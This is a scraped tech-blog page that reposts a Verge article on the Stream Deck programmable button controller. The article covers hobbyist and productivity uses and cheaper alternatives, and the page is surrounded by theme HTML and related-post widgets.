                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/" aria-label="Read article: Latest Smart Home Gadgets for a Connected Life"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/" ><i class="fa fa-clock-o"></i> September 1, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/" aria-label="Read article: Eco-Friendly Products for Students"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Eco-Friendly Products for Students" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/" ><i class="fa fa-clock-o"></i> August 24, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8002_1_696f463c35851 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19632,19188,8002","include_category":"56,58,59,57","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
</p>
<p id="FsIXX1">I’m not a streamer, though, and neither are most of the folks we talked to for this episode of The Vergecast. Instead, we all found the Stream Deck because, it turns out, a bunch of programmable buttons is a pretty powerful idea. Den Delimarsky, a programmer who <a target="_blank" href="https://den.dev/blog/reverse-engineering-stream-deck/" rel="noopener">reverse-engineered his Stream Deck</a> so he could build even more powerful software, called the Stream Deck “basically just a keyboard with custom buttons, right? You can make it do whatever you want just by having the buttons.”</p>
<p id="HR8L2n">Say you like to play super-complicated games, the kind that require complex item management or remembering the location and combinations for a hundred different buttons. You could map some or all of that work to a few Stream Deck buttons like Robert Van Der Pas did to get hundreds of buttons and knobs working with Microsoft’s Flight Simulator. Through his <a target="_blank" href="https://flightdeck.to/" rel="noopener">FlightDeck plugin</a>, players can control more than 30 entire planes right from their Stream Deck. (Pro tip: get the big one in that case.) The Verge’s Alice Newcome-Beill uses hers similarly while playing Destiny to quickly swap between characters and load-outs without burrowing into the game’s many menus.</p>
<p>  <span class="e-image__inner"></p>
<p>    <span class="e-image__image " data-original="https://cdn.vox-cdn.com/uploads/chorus_asset/file/23967696/crj_1.jpg"><source srcset="https://cdn.vox-cdn.com/thumbor/sXalp6NQ_DCbcd6E6ajnLzVJm30=/0x0:1177x622/320x0/filters:focal(0x0:1177x622):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23967696/crj_1.jpg 320w, https://cdn.vox-cdn.com/thumbor/uGuF0HnL26nF3CoUlRkipumGdNE=/0x0:1177x622/520x0/filters:focal(0x0:1177x622):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23967696/crj_1.jpg 520w, https://cdn.vox-cdn.com/thumbor/-bBdlHWabsb4RRUg7YKd3I1IabE=/0x0:1177x622/720x0/filters:focal(0x0:1177x622):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23967696/crj_1.jpg 720w, https://cdn.vox-cdn.com/thumbor/NUNOxqpm9blcfXTagMGrQjQ4EUc=/0x0:1177x622/920x0/filters:focal(0x0:1177x622):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23967696/crj_1.jpg 920w, https://cdn.vox-cdn.com/thumbor/V1MB7WWQOsNf_MkjtTVbvUpfeIU=/0x0:1177x622/1120x0/filters:focal(0x0:1177x622):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23967696/crj_1.jpg 1120w, https://cdn.vox-cdn.com/thumbor/v2uMlDqHk9pMMLY_nAbMA3D7bEU=/0x0:1177x622/1320x0/filters:focal(0x0:1177x622):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23967696/crj_1.jpg 1320w, https://cdn.vox-cdn.com/thumbor/0FyZBavQVq4qqgzehwmtBbnm04Y=/0x0:1177x622/1520x0/filters:focal(0x0:1177x622):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23967696/crj_1.jpg 1520w, https://cdn.vox-cdn.com/thumbor/fwSWTx3cMOilGBCCBQkmhQa3MUA=/0x0:1177x622/1720x0/filters:focal(0x0:1177x622):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23967696/crj_1.jpg 1720w, https://cdn.vox-cdn.com/thumbor/aZBuo5qYII6N6sMPcBkcPARuV8o=/0x0:1177x622/1920x0/filters:focal(0x0:1177x622):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23967696/crj_1.jpg 1920w" sizes="(min-width: 1221px) 846px, (min-width: 880px) calc(100vw - 334px), 100vw" type="image/webp"></source></p>
<p>    </span></p>
<p>  </span></p>
<p>    <span class="e-image__meta"></p>
<p>        Fans of Microsoft Flight Simulator have turned the Stream Deck into a super-powerful tool.</p>
<p>        Photo: FlightDeck</p>
<p>    </span></p>
<p id="AQxobb">If you’d rather spend your time tending to your super-aesthetic Notion setup, you could do what a YouTuber named Simon, who runs a channel called <a target="_blank" href="https://www.youtube.com/c/BetterCreating" rel="noopener">Better Creating</a>, does: set up a bunch of Stream Deck buttons to make Notion pages easier to build and manage. Rather than typing slash commands and remembering names, you just whack “To Do List” and “Table” and “Divider” and “Emoji,” and you’ve created a nice-looking page. And because every Notion page is just a URL, and you can use the Stream Deck’s software to get a button to open any webpage, you can turn your Stream Deck into an index of all your most important stuff.</p>
<p id="BBeAxh">The Stream Deck is so powerful not because it’s a particularly great piece of hardware — it’s just a slightly clunky hunk of black plastic with a too-big logo on top. We have a long wish list for it, too: it doesn’t shut off properly when your computer goes to sleep, none of the sizes seem to have the exact right number of buttons, and we’d love to ditch that pesky USB cable. It’s also kind of expensive, for what it is.</p>
<p>Even as technology becomes more natural and stable, it is, in many cases, actually getting harder to use</p>
<p id="i6lbYU">But, it understands something fundamental about the way technology works now. As every app and service becomes more powerful, it hides all that power behind more hamburger menus and complicated menu structures. Even as technology becomes more natural and stable, it is, in many cases, actually getting harder to use. The Stream Deck and devices like it let you take all that complexity and bury it behind a button. You’re telling the device what you’d like to do, and then it goes and does it — doesn’t matter how complicated or where it is, it just happens. That’s what a user interface ought to look like.</p>
<p id="iscHe7">You also don’t need a Stream Deck to do Stream Deck things. There are a bunch of other options, many of them much less expensive:</p>
<ul>
<li id="wvjbll">You can buy a Stream Deck competitor, like the Razer Stream Controller or the <a target="_blank" href="https://loupedeck.com/products/loupedeck-live/" rel="noopener">LoupeDeck Live</a> it’s based on. Both are more expensive but offer even more kinds of physical controls.</li>
<li id="xQRM9U">You can set up an app like <a target="_blank" href="https://www.touch-portal.com/" rel="noopener">Touch Portal</a>, which can turn an old phone or tablet into a screen full of macro buttons. It’s not as tactile as the Stream Deck but does the job pretty well.</li>
<li id="Lr0NIi">You can use the <a target="_blank" href="https://www.elgato.com/en/stream-deck-mobile" rel="noopener">Stream Deck’s smartphone software</a>, but… don’t. It’s expensive and doesn’t work very well.</li>
<li id="qbZqcM">You can buy a dedicated number pad and use key-remapping software to turn each button into its own shortcut. You won’t get the visual help of the Stream Deck’s display, but it’s a pretty good and much cheaper alternative.</li>
</ul>
<p id="eEaRoE">Whatever route you take, it can be a little overwhelming at first to figure out what to do with this slate of blank buttons. My recommendation is to start small and not try to fill the screen all at once — pick a thing or two you know you’d like to automate, and you’ll start to notice all the other things you do that take 40 mouse clicks when you’d rather it just be a button press.</p>
<p>  <span class="e-image__inner"></p>
<p>    <span class="e-image__image " data-original="https://cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg"><source srcset="https://cdn.vox-cdn.com/thumbor/zrASVUJ2DsgceWCehE9s9Og6WzI=/0x0:3000x2000/320x0/filters:focal(0x0:3000x2000):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 320w, https://cdn.vox-cdn.com/thumbor/7kC2j7HKQJrL9P9FHObMnKKxbD0=/0x0:3000x2000/520x0/filters:focal(0x0:3000x2000):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 520w, https://cdn.vox-cdn.com/thumbor/qjhrAf53y1jrCod0hj86BKHxV98=/0x0:3000x2000/720x0/filters:focal(0x0:3000x2000):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 720w, https://cdn.vox-cdn.com/thumbor/S6n9uiVU-SSIgScc4ATzs6358lQ=/0x0:3000x2000/920x0/filters:focal(0x0:3000x2000):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 920w, https://cdn.vox-cdn.com/thumbor/f1ToC36eztGaXrW-eV1y7-UfjAw=/0x0:3000x2000/1120x0/filters:focal(0x0:3000x2000):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 1120w, https://cdn.vox-cdn.com/thumbor/IdLX-PA-zo7ewoADBXW1zympfVE=/0x0:3000x2000/1320x0/filters:focal(0x0:3000x2000):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 1320w, https://cdn.vox-cdn.com/thumbor/IE-zdHNE8xLLb86w6AMGBB7ZB_s=/0x0:3000x2000/1520x0/filters:focal(0x0:3000x2000):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 1520w, https://cdn.vox-cdn.com/thumbor/tGtQP952Fma6SQA7VoUW2qtRmv0=/0x0:3000x2000/1720x0/filters:focal(0x0:3000x2000):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 1720w, https://cdn.vox-cdn.com/thumbor/DCXrFhcbNDlN0XlRs3bkHt34_5g=/0x0:3000x2000/1920x0/filters:focal(0x0:3000x2000):format(webp):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 1920w" sizes="(min-width: 1221px) 846px, (min-width: 880px) calc(100vw - 334px), 100vw" type="image/webp"><img decoding="async" srcset="https://cdn.vox-cdn.com/thumbor/Rv3jhorXh6hv7fEDVYhWjy93c3w=/0x0:3000x2000/320x0/filters:focal(0x0:3000x2000):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 320w, https://cdn.vox-cdn.com/thumbor/OHtEkwvGewfJUyEDyNt9bnRWpMA=/0x0:3000x2000/520x0/filters:focal(0x0:3000x2000):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 520w, https://cdn.vox-cdn.com/thumbor/jFmGEY2VVbV-gIhKQ9AlVKm0dmo=/0x0:3000x2000/720x0/filters:focal(0x0:3000x2000):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 720w, https://cdn.vox-cdn.com/thumbor/t3x5IAJR4OqfpLd9gyF-74hS3Jg=/0x0:3000x2000/920x0/filters:focal(0x0:3000x2000):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 920w, https://cdn.vox-cdn.com/thumbor/4g0un0SpDkg89JlI8afnNnrkrrI=/0x0:3000x2000/1120x0/filters:focal(0x0:3000x2000):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 1120w, https://cdn.vox-cdn.com/thumbor/hwcxTPutfTOBP5j2O8gm47i2soY=/0x0:3000x2000/1320x0/filters:focal(0x0:3000x2000):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 1320w, https://cdn.vox-cdn.com/thumbor/3TlZ4l1JoHSgRtT7xPApQgviOpk=/0x0:3000x2000/1520x0/filters:focal(0x0:3000x2000):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 1520w, https://cdn.vox-cdn.com/thumbor/nnMJxnm2onGSqq4diYhxOQEcYKU=/0x0:3000x2000/1720x0/filters:focal(0x0:3000x2000):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 1720w, https://cdn.vox-cdn.com/thumbor/d7T5PyQ3Hr_gybRvZzz04xBGX_0=/0x0:3000x2000/1920x0/filters:focal(0x0:3000x2000):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg 1920w" sizes="(min-width: 1221px) 846px, (min-width: 880px) calc(100vw - 334px), 100vw" alt="" data-upload-width="3000" src="https://cdn.vox-cdn.com/thumbor/HxxZrPNgT6F9hC6U9cdMdHFoYd0=/0x0:3000x2000/1200x0/filters:focal(0x0:3000x2000):no_upscale()/cdn.vox-cdn.com/uploads/chorus_asset/file/23309544/stream_deck_mini_4.jpg"/></p>
<p></source></p>
<p>    </span></p>
<p>  </span></p>
<p>    <span class="e-image__meta"></p>
<p>        A Stream Deck Zoom controller is a terrific addition to your desk.</p>
<p>        Photo by Dan Seifert / The Verge</p>
<p>    </span></p>
<p id="3yfpWn">Here are some of the best tips we heard during the episode from Verge staffers and others:</p>
<ul>
<li id="yriy2i">
<strong>Use it to </strong><strong>control your video chat software</strong><strong>.</strong> Whether you’re on Teams, Zoom, Meet, or something else, it’s handy to have buttons for muting your microphone, ending a call, or even jumping into your next meeting. Many popular apps have dedicated Stream Deck plugins, too, so setup is simple.</li>
<li id="t9zha5">
<strong>Get a Spotify play button.</strong> You know how, when you press the play button on a Mac, Apple Music always opens? You can get around that by having a dedicated “Play Spotify” button. Better yet, have a couple of buttons for your favorite playlists, and you can start listening without ever touching the app.</li>
<li id="12vFPn">
<strong>Text replacement shortcuts.</strong> If you send the same email a lot or copy and paste the same information a hundred times a day, add it to a Stream Deck button. Hit it once, and it types the rest.</li>
<li id="guDgTM">
<strong>Use it to resize and move windows.</strong> Rather than dragging the corners of all your apps to rearrange them, program your most-used layouts into a button and then hit it to snap everything into place.</li>
<li id="46Wi2a">
<strong>Set up simple smart home controls.</strong> Saying “Alexa, turn off the lights” gets annoying after a while, as does opening up your phone and an app every time. Add your routines and devices to a button, and suddenly, you have the most powerful light switch ever.</li>
<li id="Jj7EjF">
<strong>Automate basic editing.</strong> If you use Photoshop or Premiere all day, there are probably a few buried tools you use a lot or processes you run over and over. Those can be turned into a one-touch macro, so you can open the file, hit the button, and have all your routine stuff already handled.</li>
</ul>
<p id="iowkLq">The Stream Deck’s software could still use some work, both in terms of what it can do and in how easy it is to program yourself. For really sophisticated uses, it can still feel like you’re programming a computer. That’s why some folks turn to software like <a target="_blank" href="https://bitfocus.io/companion/" rel="noopener">Companion</a> from Bitfocus, which opens up the Stream Deck to include more features. But the Stream Deck ecosystem continues to grow, with new plugins showing up all the time, and the device seems to get more useful over time.</p>
<p id="DxUbtF">None of what it offers is strictly new functionality, the kind of thing you couldn’t do before. And yes, if you know all the keyboard shortcuts or can fly around on your laptop’s touchpad, you might feel like you already have all these features covered. You’ve figured out the technology. But most people can’t or don’t want to take the time to figure out the technology. They just want to tell the computer what to do and have it happen. And there’s no better way to do that than a big, smushy button.</p>
<p>Source by <a href="https://www.theverge.com/23319758/stream-deck-tips-tricks-podcast">www.theverge.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_8002_3_696f463c3f55a   " data-unique="jnews_module_8002_3_696f463c3f55a">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/" aria-label="Read article: The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" loading="lazy" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gadget-gear/smartphone/" class="category-smartphone">Smartphone</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/" ><i class="fa fa-clock-o"></i> July 11, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/" aria-label="Read article: Exploring the Innovative Features of Pear Phones"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gadget-gear/smartphone/" class="category-smartphone">Smartphone</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/" ><i class="fa fa-clock-o"></i> October 25, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/" aria-label="Read article: Latest Smart Home Gadgets for a Connected Life"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gadget-gear/" class="category-gadget-gear">Gadget and Gear</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/" ><i class="fa fa-clock-o"></i> September 1, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/" aria-label="Read article: Eco-Friendly Products for Students"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gadget-gear/" class="category-gadget-gear">Gadget and Gear</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/" ><i class="fa fa-clock-o"></i> August 24, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8002_3_696f463c3f55a = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":8002,"include_category":"56,58,59,57","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/" data-title="The Stream Deck is a powerful controller for your computer — here’s how we use it" data-id="8002"  data-prev="https://geekyinsider.com/2022/08/watchos-9-beta-7-in-action-video/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8002_4_696f463c431ef   " data-unique="jnews_module_8002_4_696f463c431ef">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/uk-competition-and-markets-authority-ramps-up-big-tech-antitrust-investigations/" aria-label="Read article: UK Competition and Markets Authority ramps up big tech antitrust investigations"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Clues are mapped out for investigation with maps, events, dates and photos connected by red threads." decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/UK-Competition-and-Markets-Authority-ramps-up-big-tech-antitrust-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/UK-Competition-and-Markets-Authority-ramps-up-big-tech-antitrust-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/UK-Competition-and-Markets-Authority-ramps-up-big-tech-antitrust-350x250.jpg 350w, 